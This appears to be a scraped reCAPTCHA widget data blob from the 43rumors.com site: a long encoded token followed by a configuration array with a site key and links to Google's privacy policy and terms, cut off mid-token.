RUwo7Cp8OCwpwSLwjCksKHaywHw5rCjy5+w4TDtTxzaXY/[base64]/ClQxnK8KzwpXCkMK4w5rCjicDw5bDtsOOdB7ClcOkw6PCr8O1TTIpwoPCiwAkZFMtw7LDmMOPwpTCnH1MIFjDuwHDrcK/WcKNAVJUw4HDhsOiAMKwwpVHw7o+w6vDlBHDrWoBAF3Cg8KqIsOvw64ewo7CtmXDgWJMw4rCg37CtMKLIV0qHhdHamPDln9/w6zDmmjDucOCw7rDgT/DocOSaMKiwqvCnsOrGsOUID3DtDI/e8OsSknDp8OxRsKFEcK2wpzCicKUwpc+woHCokrDhi13elB/c0TCk2LDosOWBcOJw6DCiMKbwprCisOOwr5QVlglARsoGHYDe8O6wqLCiRDDhXQ/wrt8w63DmcK1w7VCw7zCqMK8cCsCwoItdsKMDhjDlMK4AMK1PW5Vw7bDsFHCrMKCXksNM8Owwq/DlyMGwqTDgMOfw7ULw63CqhoiDsKjeMKaGnzDrMOxUFJYw54QdsOyXGfDslwpwo0fwpdqwrx6fl/CqXLCryzDiQ7DrDbCg8OjB3pQSANhwr7Cq05pw6fCksOYwqMjw4fDncK8TmY+wrFdwoFBI8KqeyfDl3PDuMKnOVlIIhHDh8KbcQrCiFklw4cpw5wTCB8RDTnCssK7TSTCu8KVVcKlWMONwqlUR8KtUEI4w4DDoWjCjTQAw6YaET9Sw7lHw5rDpE/DuxoUKHNZw5XDpcKpw68BwpUSB8KgwpsDwojCj8O0w5fDvQrDgMOkw7vCvgguCCLDt8Oywr1GfsOfw7JDwqnCkRRfw41xY0xHFMOZwqxJwqzDocKQw4pMWsKjDcOpf8KMPFJbwpNVw6/CmMKcw63DsETDuUR2QD0Tw6bCuEIfw59SUMKDwpQpQMOKGTFBenB0U8KZwqjCmXwSAMKpw5FfVMOhXMKWw5HDlSBxw5bCsMKAwq5tw5MGXcOTwrnCtTHCq8KRwr3DlcO4XMKxTAvClwXCphfDicKawoXCocO9wppRwp9qwq/DkF7ChcOYwpDCqWjDusKsO0gQwrM1w6I2CsKZwpdMZ8Kcw4/ClCHDinfCkAUJw696wpvDmz/DvcK0W8OPwoLCvsKRw7A1Mh3DjwB5wp50wpUCwqlqw6YtHsKpHALChcOcw5jCqsKjSWJ6wqJdXT1hw4rDpCLCuXkucMOWC0HDr1jDjMKawrLCqQYRw5bDv8KIw6oKbsK+wqfDmBXDiUnDjjAgwq7Ct0/[base64]/Ql0eQ8O0w43Cu8OvwqB6wrfDkV91NMOow5J+cgnCssKqw7DCnF7DkDzDq8Ocw5dQVR1Yw4YQw7DDgMKaw65xworDiDs1wonChsObJ1p/w4lqw6cwwqQFwrgjCMOzw4pqd0UVPkLCnWYbI1kKw5TCrk92WWbDogfCucKAAcOrEXPChXlqDcKowrHCpBAQw6jCkjXCm8OEaMKVblAiZcKIwphRw5IrcMOQf8K3OCTDk8K9TmQLwpXCm0ZoKcKFw6/ClcOjwpTDqMK0w599w6U6woh/[base64]/w6FfMxrDtsODZMOgwofCgcKzwoF0RjbCinrCvEInXCPDlcOsDsK/[base64]/DvGYhwqbCniU9w6MkQgHCsMO0ICBbQxkLPsOgZMOMBi5cFcKswqrDqWctwoU+GRTCknJZwr3Ct3jCn8ObKz51wqrCknFyw6HDu1tEfyTCnBvCmQbCkMOwwqTDqcO/cHvDhi/DlcOFJRthw5bCjlN9wrsgYsKjMcOyajt9wp1lQMKVEEgFwrdgwqnCnsKrS8KiIFrCpg7CswzDpXLDlMKRw47Dg8ODw6J7XcOmfSNdOAwrNg/DjWPCuR/DigXDiU1ZBsKSFsOCwojCnRLCvk/ClsKtGQbDosOxfsO1wrLCnsOjZ8O7DsO1w5pfIBo1w5nCjSTCvsO/wq7DjG/[base64]/DssKoLRUpF8OOMWIdwo1tw7JyOsOTw4HCuxwxwqgZL1rDjD7Dm8Obw4kLKcKcecKcw5NGQzDDmcOUwqTDsMKfw7/CvcKQfzvDrcKzG8KwwpQsdkYdfTfCkMKbw4jClsKewpDDqQhqDFdVREzCv8KNUsKsdsKXw6HDs8O2wqtXesOyVcKZw6zDrsOXwo3DmwpJMcKEOggcIsKfw7obacK/XMKBw5XDt8KdFDtvcjXDu8OnJsOFS1ltCEvDvMKrSkNfCDgewoN/wpAOL8Ovw5lAw4fDo3pEQFPDqcK9w6E4w6YPCjFHw5TDsMKOS8K7aibDpcODw7TDg8Oxw4fCncKxw7rCuyTDpsOIwrknw7rDlMOhK33DtRZ5UcO/wo3DlcOow5kgwptlDcOiw7piRsOdbsO0w4DDuQ8Nwo/CmsOhVMKDwqdwCUYSwp9sw7bCq8O+wo/CoVLClsO7YAbDrMOPwojDvm4Iw5B1wpkzVcKJw7MswrnChyocW2NjwonDngLCnn0Zw5gAw7nDssKRLcKBwrFJw55GbMOjw4o/wr06w67Dtk3Ct8Kgw75BGgRFw4N0HxPCkELDrH8AdgRnw7p9OGBBw5MmDMO+NMKvwqnDq3XDkcKbwp/DgcK6woBiSAHCg2pOwq8kE8OZwqHCuFxxK2rChsKkH8OJM04Bw63CqXfCjRBHwoVSw6HDhsOBURJfH3xrXcOiWMKYVsKew77ChsOBw4hBwr8YD3zCg8OHIi8Zwr3Ct8KTTSwIdMK/E2rDuU4OwrsoGcOzw5gtwrdOO1o2UBM0w4VUHsKxwqrCtAQrYGXCrsKaChnCmsOmw79dZTVvHXPDtG3CrcKOw5DDisKIPMKvw4MSw5bCisKbOsO2VcOiHmNtw7VRN8OMwrBvw4PCk3/CtMKZF8KPwrrCkUzDvn3DpMKvXmBFwpA3XwLCjHDDtx/DtsK2LyZDwoPDpEHCmcObw6bDh8K5HD0pV8OowpTCpwzDtsKUM0l4w79GwqXDvV7DrCBCE8Otw7/CkcK8Y1XChsK0ehvDk8KRZTjCrsOmbXfClzgRGMOqGcOew4DCjsOfwoHCinrChMKew5xLBsOLwrdQwqrDi03CsS3Di8K0FRDDol7Ci8Oxck7DhcOWw4zCiUBvC8OwRi/DhsOSRsOLX8K5w5AYwod3wqfClMKkwqHCsMKOwogMwo7CiMOPwp3DgkXDlFNgKR5sRGlTwpEHD8Odwo1Ew7rDl2QHIGbCrXdQw4gCwpl/w6LDtgnCgTU2w4DCqCESwp3DmhzDvUBrwodaw6wow74zRS/[base64]/DmHnDncKtbsOkw5wzw6kPw6HCs8OFwph0bzjCiDF5cT8EwrTDlcK/VcKJwpXCtSZhwpYJORvDsMOre8OEGsKAX8KmwqTCtmwIw6TCn8KSwpJOwovCq2XDssKvKsOSw6RwwqrCtw/[base64]/Cin4SJcODw6nDs8KVbsKtSRvDvF0WwqchwprCssOKRm1mw7/CnMKZFGrChcKpw6vCiW/DicKAwr4IN8OIw65HfgLCqsKXwp7CiTDClTPDoMODA3jCocOnXH/[base64]/wo4IwonDnMKdT8KcMjnClD5uw6wLD2vCsHtCBsOVwrLDq3bClF0kScOYbRRbwo7DjW4sw4AuUMKcwovCg8OmDsOEw4TCv3zDmXRSw4VxwpXDlsOXwrN8OsKgw4zDk8KVw6ZvJsKNesOZMUPClCLCssOXw65qFsOPbMKLwrYLJ8Klwo7Dl1UBw7/DjjrDgAcQHy1WwrYJSsKlwrvDjA7DjcO2wpjDvFUxJMOfa8KFOkjDtQHCghYZBAXDuw1/[base64]/[base64]/DjwzDn2cSwonDtMOjw6o/wqjDolgnGsKoUE8Cw4ZiQMKEIzzDhcKxP1TDo31iwrJaYcO6eMOQw48/KsKmcHvDn2oHw6VVwpkvCT92UMOkX8KCwrMSYsKEGsK4OnEww7fDiQDDkMOMwpZwDDhdVjREw7vDlMKuwpTCuMOiTT/DpFVfLsKfw7YoI8Oew6/Cjkolw6rCqMORO38Gw7YrRcO+csOEwqVUNW7DimFHTsOVAhbCtcOxB8KHZXbDln/DusOMXxIvw4pWwrfCrQfCtgzCqxTCtcOVwoLChsKQJMORw5ldEcOVw64Nwq52YcOEPQzClysPwo7DrsKew4bDrUfCslDCnDkTMMO2SsKPJS7DicOsw6Frwrsme3TCsjrCocKkwpjCtMKcwoDDgMKSwqzDkE7DkWEzETjDoyR5w4/ClcOvKFxtCzJ/wpnCr8Kcw6FuHsO6XsKxP00bwojDjsOdwofCjcK5UjjCncKuw4l0w7rDsEgbJcKhw4xkLyLDtcOOM8OxL1bCn0YmSUF6OcOYYMKewrEHEMOgwpnCtCZaw6zCq8Ozw4XDmsKxwp/CtMK6ZsKCU8Ofw4NuecKFwptcO8OWw4nCucKgf8Ohwp8YFcK6woxSwr/CisKVE8O4LXHDjikgSMKnw4MzwoB7w7pew6Njw7/CgCB5aMKCLMO4wq0awrzDjcOTP8Kyai/Dr8KKwo7CqcKpwr5jOcK1w6nDhThaGsKPwpp9SGZkaMOHwo1mFBB0wrUgwpJFwq/DicKFw6lVw4hTw5HCkCR4XMKVw5jCkMKHw77DoBXCucKNc1MBw7sDKcOCw41nNXPCs33CtVolwoLDoB7DkXnCocKiTMOxwpFFw7XCp3fCpGXDj8O/eTLDpMKzbcKYw4XCnS5uJ3PCgMOyX1vDp1BYw73CucKYdmDDv8OhwqkGw6whHMK4JsKDZWjDgljDlCAtw71iY1PDvcKKwozCl8OXwq/DmcOCw4EFw7FEwoTDpcOowpfCr8Kgw4cjw7rCmw3CmUV5w5LDhMKyw7zDm8KuwobDmMK3KVDCksKuchcuM8KMBcO/[base64]/FsO+w7pRwroPDMOtMVtSwp7Dq8KbKMOew59IegTCvA7Cj0PDpnEcQizCqm/DtMOVblYNw7Zmwo7Dm15zQT8eScKcQArCnsOlZcOfwo5tT8Ojw5cjw4DDkcOLw7gLw6Mww4pdWcK7w68+AkrDiy4Dwpthw4LCpsOVZhMLWcKWNDXDsC/Djy07GxYkwqJ4wqDCmAHCvzXCjHIuwoLCiHvCgF9Qwr9WwrjCiAPCj8Kxw7ImV3sLOcOBw5nCoMKMwrHDjsO1wp/CoFEIdMOjwrhIw4zDtcKEMEpgw77DpEQ4acKUw6/CvsObOMO6w7M7L8KXUcKwZmUAw69ZKcKvw4HDvTfDv8OsRTsKM2Yaw7fCuEpuwrbDuyRUAMKxwo99YMOzw6jDsEzDm8OjwqPDl2hHK3XDocKgOwXDqTJZO2bCnMO5wojDpMKxwq3CvQPDgsKbMDrCt8KfwosMw6zDuH03w6ABA8KjQ8K8wrbDqMKxeFpuwq/DmRMxLRdUWMK2w5VlVsOdwpzCp1XDsBVoV8OvGB7Ct8KtwpXDsMKUwqzDp1kGZAgxZgh3AMOlw4BZQCDCj8K1K8K8SyvCpivCuTrCqcO+w53CpDTDrsKgwrzCr8O4NcOHJ8OIB07CqHkYY8K+w4jDscKswpzCmsKWw451woVTw7vDl8KjZMOEwp/Cu2zCg8KaPXHDjMOjwoQxEyzCh8KEA8ObAMKxw73CjMK9Tk3Cu1zClsK/w5YDwr5fw5B2UHYkBQV3wrLCqjLDjBhcYjxjw6ANXVMGB8ONZHYTw5R3CSxZwpkhWcK0XMKhdBzDpmDDqMKNw4/Cs2nCvMOpGQQMQH7CmcKJwq3DicK2YsOZKsONw67CqRvDv8KaABfCgsKJKcOIwo7CgcO4eQTCmAvDvVzDpsOYb8OZacOLfsOlwqMlCcODw6XCm8O8RyzDjwstwrTDj2I9wowHw7HDncOCwrEba8ORw4LDg0TDiz3DqsKILRghV8Ocw7TDjcK0L3dxw7DChcK/wotGCsKjw6/DoQkJw7TDuAkvw6jDsjogw68JE8KlwoE3w4dydcOjTk7CngETVMKgwoLCg8Ouw7fCh8Oqw7JoQzDCg8OIwpLCnTdpccO8w6tHc8OXwoVpFcOawoHDvwZ5wp4ywo7Dk3xiU8Otw67DtsOaM8K/wqTDuMKcb8OqwrzCkQJTeUtfdTjDvMKow5khaMKnCQ1ywrHDqGTDkTjDgXM/d8Kxw5UVcMKywq8DwrDDjcK3Bz/[base64]/DqsKVbRTCqHbCqStIST/CuMOmw6tnSTZNw77CikZsw7PCjMKvcMOlwqYPwr4owrxLw4lIwpvDgU/Co13DkzTDlgXCtSZwGMODLcKFIBjDnQnDmFskMcKyw7bCl8K4w5BONcOWBcONw6fCgMK6MnvDhcOHwrkXwpxFw5/DrsOHRmTCssKLL8Oew7fCnMKvwoQLwpkCBSfDvMKeeVrCqDvCtgwXdUU2X8Ovw6jCjGVKNVDCvMKNJ8OvE8O2PAM2TWQzBQ7CijTDjsK1w5fChcKswrViw5jDmhvCvgnCjh/[base64]/[base64]/bMK2UF/Dl8O1wrPDuRnDrTjDr8O9wqPCn8Kue8KBw43Cr8OpXkPDrHnDkyPDq8OOwqF5w4LDlwQfwo9Jw6tWTMOewqjCoFDDv8KxAMObFhpAOsKoNzPDgcOALzNGE8K/E8Okw4Vgwq/[base64]/DicK2wq10D8KBaCUhCw4nw5fDoHXDn8K9eMOzw5URw7lFwrRATnvCrn9bGjhQU13CvxHDnMOXw70AwqrCiMKTY8Kyw6J3w6PDnXXCkgvDimwvWTRNWMO2FWIhwo/[base64]/[base64]/ChsKeS8ORW2c/wp9VR8OdwrTCtit4GMO4IMKKDGHCl8OGwrlBw6HDu3/DpcKkwqkvVi1dw6PDlsKpwrtNw7lnHsO5aiNzwqLCnsKVMGfDmjbDvSZhVsORw7ZaEMO/[base64]/byLCl8K6BsOgaEbCkMOGccOZAcKLwp3Do18Cw5IFwr7DlMOhwrdCZgbCg8OHw7EpMAVMw4N3McK1MhbDm8OjUxhDw4/Crk48ZcOfdkfDvsOPw6PCuyrCnGrCoMOXw5DCoUwJZcKQPjvCiHbDvMK3w5ZqwpHDm8OWw7IrLHLDpAgSwqJREMKkenFHXcKswq1LZsOowqHDkMOlHX7CvsKLw6/CuR7Di8K0w7HDt8K2wp4owpZHUGBsw4HCuxdjTcK/[base64]/Cm8KiwoIoDMK6wqbDqcK4H13DtcKeX2x/w5BeOEbCksOwA8OewqzDo8K8w4nDpjp3w5bCvcK5wqMow4rCuSnCjsOHwojCo8KewqkQKBrCvmp5KsOvRcK8VMKnPMKlYsOfwoNIUQXCpcK3WMOuATNlFcOMw74dwr/DvMKowrVmworDtcO5wq7CixApF2V6VhEWCW/[base64]/w5zDmgtmwoguOsKOw6A9E8KiwqLChsK/bMKnw7IFRl0Yw4DDi8O2MTrCn8K3w6Z4w4zDmRgwwo1FK8KNw7HCv8KDBcKCBi3CvQ5+XBTCksO9FzrDiVbDtsKFwpjDqcOtw5YSSyTCoWvCoho3w75nacKlL8KPGWLCqMKmwog6wqo/UWHCqBbCpcKuS0o1QCd6dnHCi8Ocwr0jw47Ds8K2wpIvWCwTNRpKV8O7UMOEw7kuKsKSw5kTw7VpwqPDlFnDijrCoMO9XDwewprCtiFowoPDu8KRw6lNw7dPScK+wqQfJsKbw4Q0w63Di8KIaMKYw5PDuMOqH8KaKMKPVMO2OwfCshfDhBxhw7/[base64]/Z8K7w71jwoHCvilKO1hnw75+wpNpKzdwZntiw7MUw710w67DgxwuIWvDg8KLw4NTw5o1w6DClcKswpPDssKJVcO/Xh5Sw5R2wrl6w5EMw5wLwq/DnDvCoH3DjcObw4xNOFM6wonDv8K/VsODY2M+wqohPyUqT8OcbTcZQMOYAsK/[base64]/w7jDmwcXPyjDiMKYYMOeCcOGw5QVFcOlZ2vCgws4wpHCshjDq0pNwpE3w4MhNAY6Ug3Cnz/DosKMQ8OYWSDCuMOEw6FUXD4Nw5zDp8KXAATCkQJmw4vCisKew47DlcOsX8OSeW1BazBBwroiwrRBw55XwoXDsj/CuUfDqFd8w4/DkHN8w4V3Zgxcw6XCpC/DtsKdLxFTPhfDnGzCtcKsN1XCmsO5w6dJLgQlwpk3bsKCCsKHwoxQw5UNS8OLYcKcwo9nwrLCuk/[base64]/Ds2pjw68wDcK3bAhqP8KQw7PDpsO/w4/Dm8ODRMKLwqAWGcKKw7TDt8Otwo/Dh0wMWQPCsEk4w4DCpW3DsTsqwpgoKMOiwr/Dk8Ogw6jCisOLDXbDqwoEw47CqcOLKsOtw5Ezw7rDkkPDgnzDkF3Ck1lGU8OcaArDhjFpw6zDq1YHwpo/w68xN1zDvsO2A8KdSsOeWcOXbMOWa8OfWw1VJsKEXcOfTkARw7XChQ3CrSnCvz/CkWjDoT5+w7AKYcOLXiZUwrrCpxgkV0fCrF00wpHDlHPDr8KRw4vCjX0nwpfCiQETwr7CgcOvwqPDqMKsa3jCnsKmaTsFwp0xwoJHwqfDgH/CvDzCmGBuXcKNw7omX8KowqoAfVnDrsOMHxhWNMKAw57Dhh7CtzU3L21Rwo7ClMKLacOqw71AwrV0wqAaw4FCeMKGw5TDlcOocQPDpMOpw5rCgsKjPwDCgMKHwrnDp1fDqnrCvsONTzR4Y8K9w7Ubw5/DtHHCgsOYK8KXDAbCp3TCncKjZsOld0ExwrtHQMOqwpEZLsOwBzp9wo7CksOIw6VawqYiNjHDi3sZwonDqMKwwq/DvsK5wo9cMw3CscKOByEXwp7DksKdWm04CcKbwojCuhjCkMODfHMuwo/[base64]/CicOTw6bDjkIOMVvDmEUTwo/CksKObsKBworDgQrCmcKwwrDDkcKFDUbCg8Oqekl5w7UQG1rCn8O/w7jDjcO7J1phw44Ow7vDp2N+w60zVETCrwRFw7zDml3Dsh/DrcK0YjvDssOTwojDvMKew4oGRjUFw40oD8O8Q8O4H0zClMOtwrTCtMOCH8OWwrcJBsOKwp/Ch8K3w7ZiKcKnR8KVcT/[base64]/CknF/wrsnw7bCnAXCrDjDj8KGw6MOwrXDn0rChsKMw57CgjvDuMKba8O/wpUkUX7CgcKyUjAEwpZLw6vChMKEw4/DvsO8acKDwpN1PDvCgMOQccK/[base64]/ZhnCr8KTwr0hVC/DqsOgw5l/wpQtLsO2CMKSHgfDk1Nlb8K3w6vDiExKUMO2GsOhw64tcsK8wpUgI10rwp0xBWbCn8Ogw79OTQTDtmpUYDbDqylBJsOAwozCoyI8w4bCnMKtw5URBMKgw7/Dq8OwN8Ohw6HDkRnDjBVnUsK3wqhlw6R3M8KywpkTP8KSw5PCpypSNgvCty0/Zipvw7TCgiLCocKVw6TCpkdXZcOcQQjDkwvDjy7ClFrDhRvDl8O6w73Duw1lwq8WIMOHwpLCr2DCmMObecOCw6bDvyc8bkTCk8ObwqzDhGoLMnXDvMKPYMKcw7RXwoPCoMKHX1DClGjDhUDCh8Opwr/Dq1RYUcOWb8ODAcKBw5BtwpzCnSPDhsOmw5cGIMKuZ8KhTMKTQcKZw7tfw6RUwoJIUcOEwoHCkcKGwpN6w7rDoMOnw4VbwpMQwpMWw4nDiXdSw5pYw4bDq8KOwpbCsgvDtmfDug3CgCzDusKRw5rDnsKTwrsdEwgAXm5EZinCoFnDusKuw4/DkMKFWsK2w7hiMSDCn0owUTbDhEwUfsO2L8KPfzPCkWHDqgrCmSjDoBrCo8OzMHt/w5HDrcOwIjzCncKNZcOLwrJ/wrjDk8OxwpPCssO1w7TDrsOlNsOOV3XDqMKaTHAww5bDjz3CqsKOCcK5wrNEwo/[base64]/DusKrcD3CgcKQwoPDgGbDgE/Dmxgpw7dXO8O8V8OvwoPCqBnCi8Opw5VyZcK/[base64]/[base64]/GUnDpx/[base64]/bcKYw5kvQnErNApTGGbDtsKRwrg5KMKQw4MvR8OBWEbCuULDqMKNwpnDp1ohw4/CswpQNMKRw5HDoXMIN8OneF3DmsKUw6nDqcK1OcO1ZMOBwr/CtSbDt2FEMCvDjMKQBMKxwqvChBfDjMO9w5hVw7TCqWbCoErCp8OTWcOKw4MldMOTwo/Dj8OXw5VUw7LDqXDCvC1uUzYwFXlDeMOFa1jCoCHDssKRw7zDgcOow4Aiw6/CtlBpwqBdwovDncKfch0yG8KiWcORbMOQwpnDtcOQw6TCnV/DoldIFcOzD8KgcMKfHcO6w7jDmmoZwrXCjWdCwrI3w7Ydw4TDnMK9wpvDklHCr1HDh8OGNRTDkS/CmMOoG358w6VVw5HDosOYw4NYAGXCtsOFFktEEk8fccOxwrAIwr9sNTtFw6hfwofCpMOgw7PDs8OxwqlOasKDw7F/w6HDkMOew6RwWMO7WTTDkcOJwoxBF8Kew7HCncOJfcKCw6tsw517w41CwoLDqsKAw6Inw6rCil7DnkB4wrDDrljCuzBbSXTClmTDlsOYw7TCgW7CpMKPw6nCuBvDsMOUYMOqw7PDiMOpQDVfwo7CqMODX1bCnXJ4w6/[base64]/DmDBsW8Kvw7Miw7LCi8K2wo7DvMOMH8Kow6YWPsOWasKFYMOmZ3o1w7DDhcKpKsKaWBhFU8ORFCzDgcOYw6M7RBvCllfDlRTCs8O6w7HDlTTCoyDCg8OHwr0vw5x+wqMjwpjCpsKlwrXCmQpAw5QZcS7DtMKvwppDY1I/Kk1HQmvDgMKpTHNDWiETecOTP8KPFsKxb0zCicOrBVPDuMOLf8OAw7PDsjQqFANGw7sXHMOew6/[base64]/[base64]/wolNwo8pwrpmaxBbw7jCrcKuw6XDkz8NwrwCwrjDtsOJw4ABw7DDhMOXQVsAwqVXZGt5wpbClXhKS8O/w67CjgJMYm3CqEpzw7HCmEQhw5rCncOwdQBMdTDDqBDCvRxOaRsIwpohw4EXFMOpwpPCicKDWQgLwqtgdCzCu8O8wrAswoVwwqvCvVDCkcOuFxnCqDcudMOje17DlikBQcKew4N1dFxLQMO9w4pLJcK6F8OIMloBIX7CoMOXY8OuKHHCm8OdWxTCgB/[base64]/[base64]/w5kZwq3DisKOX3EMWsOLCCjConXDvsOmw7N+GmLCssK7azXDo8Khw4w6w4dRwqF7Kn3DjMONHMOXc8K+ZX51wp/[base64]/[base64]/Dgy/[base64]/CvsK3wqPDqg/[base64]/[base64]/CicOOw6XDnMOOazjDhHrCigzDucKjBcOHTUpZcFwYwpPChStkw6LDrsOwQcOvw5jDmFR6w4B5b8K/[base64]/DvsOeG1TDlsOtICI3wpvCnMODKsOHDW/DisOVfRDCpsObwqA/w49wwoXDgcKDQlNnKsKiVl3Cvi1VU8KEDD7CgMKIwoRAZCvCnGfCi3jDoTLDmTJqw7pfw4/DqVDCsg5dSsO/fgYJw7nCr8O0HnXCmz7Cg8OXw6EPwotIw7oIbCXCgmrCsMKiwrFmwrcSNld5w6BBZsOLZcKqPMO4wq0zw4PDm3E2wpLDs8K8XhLCm8KNw6dOwoLCkMKjLcOoYVfCvAHDtCXCsUfCnx7DsitRw60Xwr7Du8O+w6x6wqUmOcOnCDFFw6bCr8O0w4/Dk2JRw7Acw4HCqcK6w6Jwc0DCj8K/U8Kaw7F5w6nCh8KNEMKpLGU7wr4bKmJgw7TCoBDCpyrCqsKTw7k2O3jDr8K2BMOHwrt8G2PDo8O0FsKPw57CmsObQcKAFBM9TMOiCDEOwq3Ch8KsEcOlw4pOPsKoMxY/bHAHwrtMRcKQw6HDlE7CpCPDgnAuw7nCi8OLw5PDucO8SsK1GB0ywrQSw7U/R8KWw600Lglqw5NTPg0za8KVw6DCtcODKsOgwrHDgFfDhjrCuH3Ck2BwDMKmwoU6woYaw6kKwrdgwrzCvTvDvAJyPxp+Qi/DucO9asOkX3fDu8KFw6dqKCc6D8OawpMAUF5swrUEBMO0wrBdI1DCnUPDqsOCw4xQRcOYOcOtwp/Dt8Kawo0hSsKyRcOeScKgw5UiQ8O8Sg8BBsKWP0/Dj8K9wrIAG8OheDXCgMKUwobDsMKVwqBneRJ7CRE0wrzCvXwbw4UeYFrDkSXDncKuA8Ofw5fCqB5uSnzCqizDolTDqcOVNsKxw6nDpjrCvx7DvsOOMl07c8O+NcK3cEs6Ch1iwqfCo2tVw7XCuMKSw68vw5bCvMKGwrBIG0kyeMOQw7/DgTN4FMORfTY+ADcew5wmFMKIwqDDmiNGAWlGI8OFw74jwqgSwpPCnsO5w6M6e8OFaMO5GjXDtMOBw599R8OmAy5cScOxAD7Drxcxw6YLOcOpP8ORwpNUbAYSQ8KMDQ7DjD9xVyvCsX3CkjphbsOOw6TCr8K1eydDwqUSwpdsw6V4bhE/[base64]/DpS0Gwr/CuMOmK3TCqMO0OcKFw58ywrPCqSEOw6pMbG5XwqjDgjvDqMKbN8OawpLDm8KLwpPCgiXDq8KmDsO+w6s/woXDsMKtw6fDh8K0KcKbAEJrU8OqIDTDgEvDmsKbOcKNw6LCkMOyYVwEwoHDj8O7w7QDw7jCvyXDvsOdw7bDncO6w7LCuMOow7scIQdhFA3Dl0o0w4IMwrRGBnIOJhbDssO9w4zDvV/DoMOsKwXCpkXDvsOlLMOVBznCr8KaK8K+wqgHDk96R8K5wpVKw6fDtjB2wqLCnsKaN8KSw7Ygw4MaYMOfIwrCj8K+HMOOHRBlw43CnMOVGsOlw5cJwohqdD1ew6/Cu3MKNcKlGcKubTBkw4ALwrrCtsOhOsKpw7xCJsOwN8KvRiRbwpDCncKSJMOcFsOadsKIEsOUaMKeR05aZcOcw7pHw6fDnsK9w6BvfS7CisOZwpjCoRd0S08YwrHDgGwDwq/CqHXCq8KQw7osfDbDpsKdBSXCu8KEeQvDkBDCl0F8QMKww47DosKzwrJdNMKBYsK+wowZwqjCjn15UsOBSsOAQioZw4DDhH9hwpozO8K+XcO/F1PDlG0uE8OpwpnCszbCrsO2Q8OVfEc2GWUCw6xBCg/Dgmspw7rDi2bCpXt9OQrCmyvDqsOGw4Azw7XDjMKSLcOUSQxpRsOKwowCbVzDjsKyN8KVwrbCmxBpb8O4w64uQcKfw6RcViN3wo9dw5fDgm8cc8OEw7jDmMO7GcKyw5Ndwpsuwot/w7w4Cw8RwoPCosOMCBrCgwhZdMOZIsKsO8K6w5xSVxjCh8KWw5vCvMOxwrvCi3zDqGjDpV7CoDLCuwTCjMKOwrvCsEXDhXhhdcOIworClSDDsHfDnURiwrI/w6DCu8OIw63DomU3dcODwq3DusKZVcKIwp7Cu8K2wpTCgiYLwpMWwq5owqRvwovCn25Mw5ZeWHzCgcKaSirDj3rDrcOdLcONw5YDw60YP8OiwprDm8OPVUfCtj4XEA7DpCNxwrIUw5HDmlUBAV/Cg0IKNsKtUmROw5FfHB5RwqfDkMKOPFFuwo1kwp1kw4gDFcOOCMO8w7TCjMOawrTCgsObw5VHwp7DpCEQwqPCtA3DosKSKTvCk3fDvMOnB8OAAn4gw6QLw4xRCUvCp11jwqAwwrx3QF8ZdsO/IcOzTMKBP8O1w7kvw7zCkMOnEVLDnSBOwqYfD8K/[base64]/DvMKiTHDCosOkw5HCusKbSi5OHMKIwpXDqG44eFAnwrY+GXfDjlXDnzx7S8K/wqEyw7jComrDj3HCkQDDuk3CuTjDscOmf8KoRzM2w4IrIzFtw7Z3wr0JS8KFbRYqRQYjHDtRwrvCsmnDkzTDgcOcw75/[base64]/DtV/DusOtw4I7w6I+w4I4w5ZNRwdbL8K8G8KHwoM+AEPDjwXDm8OOUVMGFMKWNVJlwoENw5zDjsO4w6HCicK1BsKtUcOWTVrCg8K1NcKMw7rCn8KYK8OswqDDiFDDvCzDuybDk2ksesK/[base64]/CkjRPwpTDqhYuOMOuLcOKYMOhGWnCkXDCpC1Two/CuiHCtl9xK0TDlcO1a8OkRmzDqjhRasKDwr9UcRzDrBYIwolcw57DnsOxw5ciHlHCpTDDvhZSw5vCkTsMwq/[base64]/CpFnCocOTw4TCjMKsPcOWwrkow7bCh8KPIBE8XQxNVMKZwqjDmljDhEDDsiIIwrp/wpjCjMOaVsKmIDzCr00VScK6wrnDsGorQm96wqPCrTpBwohAHmvDkjbCo1lYEMKqw6fCmcK8w4E2H1LDvcOBwpzCisK/DMOINMOFWsKXw7bDo0nDiivDqcOANsKBCyPCtw9OA8OJwq81G8Kjwq1pPMOswpdUw5oKN8Oawo3CosKmEx0Fw4LDpMKZUR/[base64]/w4LDscKAw4PDkmFAdsOswqzChsOrw5U+YMK7AH/ChMK9HibDucOVacKWQQRlHmcDw4lhYTlDZsOyPcKqw7jCsMOWw71PScOIVMK2NmF0JsKwwo/DhGHDoQLCu1HDtClLHMKJJcOgw5JBwo4hw7dFYxTCv8KTKg/DocKRKcKTw4NEwrt6F8K+woLCuMO+wrPCiSrDh8K8w5zDoMK5cm/[base64]/w7FEQiQWJ8KDaQzDh8KxDwvDsMKcDMOxewLDo8K2wqZLG8KHwrduwqrCvi9hw6jCnGjDql7CncKaw7vDkClkEcObw4AVRRTCicK3Kmk4w4NOW8OAVWF9QsOgwrNaWcKowp/Dh1DCs8O/[base64]/CoB7DuzHDqTDCssK1wqZOw6IZw67CpG3Cq8KiW8Kcw5VLSC5Vwr5Lw6NYewQIUMKewp5NwpLDhS4+w4PDv2DCmw7Ch2NgwpfCisK5w6jCtCcjwpAmw5wyEMOlwoXCpcOZwpbCkcKIcAcowrPCucK6UWrDjMOHw6Edw7/CosK0w55ING/DvMKVeSnChMKLwpZUWRBNw5NGO8O0w5LChMKPGVY4w4kUeMOUw6BWFxkdw51NbFzDqsK0ZAzChVspc8OwwoXCpsOgw6HDpcO5w7ksw67Dj8KwwopPw5DDp8KzwrHCtcOpfSA5w5/ClcO4w4vDnAFPOhp2w57DgsOLAmLDqmPCosOLSHnCusKDY8KHwoDDqsOQw4/ChcKuwoNiw5QewqhEw4TDo1PCjmXCtnrDtcOLw7jDiS5ewrNNcMK1O8KcBsKowqDCmsKpKcOgwq5xLUZwIsKbE8OUw6tBwpZxZ8KdwpwvdCd+w457CcK2w6ptw6vDhWc8QBXDncKywrbCh8KmWDbCmMOkw48FwoIkw70BCMO4cjR9JcOOW8OwO8OaCz7DqGwZw6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.43rumors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220jjkBvh2G